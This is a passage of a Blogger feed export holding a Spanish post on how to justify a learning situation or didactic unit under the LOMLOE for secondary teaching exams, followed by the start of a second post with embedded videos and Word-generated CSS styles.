arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELA JUSTIFICACIÓN DE UNA SITUACIÓN DE APRENDIZAJE\/UNIDAD DIDÁCTICA CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos explicado aquí,\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, con la LOMLOE\u003C\/span\u003E\u0026nbsp;de una manera u otra tendremos que introducir las situaciones de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE y de la situación de aprendizaje está en la justificación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que justificaban una unidad didáctica con la normativa anterior (LOMCE, LOE etc) se encontraban en los contenidos. Los contenidos que desarrollábamos en la unidad era lo que justificaban la importancia de la misma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que van a justificar las situaciones de aprendizaje, se van a centrar en \u0026nbsp;lo que los alumnos van a ser capaces de hacer cosas (desarrollo de competencias).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe los diferentes argumentos que podríamos usar, la ley hace hincapié en principalmente los siguientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. La situación de aprendizaje parte de los centros de interés del alumnado.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa LOMLOE remarca mucho que es importante que las situaciones de aprendizaje giren alrededor de temáticas que los alumnos vean que son importantes para su día a día (con eso evitamos la típica pregunta ¿esto para qué sirve profesor?).\u0026nbsp; El objetivo de una situación de aprendizaje no es que el alumno aprenda una serie de contenidos, sino que sepa aplicar estos contenidos. Si conseguimos que nuestra SA permita a los alumnos comprender cómo puede aplicar los contenidos para aspectos que le resultan de interés, habremos encontrado una muy buena justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. Está conectada con el currículo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los aspectos que remarca la LOMLOE es que las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben estar conectados con el currículo. No se trata sólo de que el alumno haga actividades que le puedan resultar interesantes, sino que esto contribuya a desarrollar el perfil de salida competencial o los objetivos de la etapa. Si nuestra SA tiene una conexión especialmente fuerte a la hora de conseguir el desarrollo de las competencias o los objetivos de la etapa, tendremos otra importante justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. Resuelve problemas del día a día del alumno.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, responder a la pregunta “¿esto para qué sirve profesor? es uno de los objetivos de las situaciones de aprendizaje. Si a lo largo de nuestra situación de aprendizaje vamos a realizar una serie de actividades que le van a permitir al alumno comprobar cómo lo aprendido le resuelve muchos de sus problemas, estamos ante otro importante argumento justificativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Permite que el alumno afronte mejor los retos del Siglo XXI y los ODS.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los super conceptos de la LOMLOE es que el sistema educativo debe permitir que los alumnos estén en mejores condiciones para afrontar los retos del siglo XXI y los ODS. Por lo tanto, si con nuestra SA estamos contribuyendo a ello, no dudes ni por un segundo el usarlo como justificación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, estos son sólo algunos de los argumentos que más se pueden identificar con la situación de aprendizaje, pero seguro que podemos encontrar más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más).\u003C\/b\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEsto quiere decir que apenas tendremos unas líneas para redactar la justificación\u003C\/b\u003E de nuestra unidad didáctica o situación de aprendizaje y deberíamos centrarnos en el argumento o argumentos que nos parezcan más poderosos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EUN ÚLTIMO CONSEJO\u003C\/u\u003E. Los argumentos que justifiquen lo importante que es esa unidad didáctica o situación de aprendizaje los sabes tú mejor que nadie, así que ten imaginación.\u0026nbsp;\u003Cb\u003ERecuerda que la clave es la DIFERENCIACIÓN. Trata de \u0026nbsp;ser diferente en algún aspecto a lo que viene en todos los manuales de texto y recalca esta diferencia como algo muy importante que justifique tu unidad didáctica o situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cu\u003ESi eres original y diferente a los demás\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, estarás mucho más cerca de conseguir una buena nota.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna vez vista la justificación vamos pasar el CONTEXTO dentro de nuestra a\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html","title":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s72-c\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4183346933566194414"},"published":{"$t":"2026-01-05T13:55:00.001+01:00"},"updated":{"$t":"2026-01-13T14:00:00.576+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"políticas de empleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qSheMx8jkGM\" width=\"320\" youtube-src-id=\"qSheMx8jkGM\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T_9zKL2-WL4\" width=\"320\" youtube-src-id=\"T_9zKL2-WL4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\na:link, span.MsoHyperlink\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:blue;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:231283043;\n\tmso-list-template-ids:929569586;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:705251093;\n\tmso-list-template-ids:-2069626014;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:857278607;\n\tmso-list-template-ids:677552680;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list 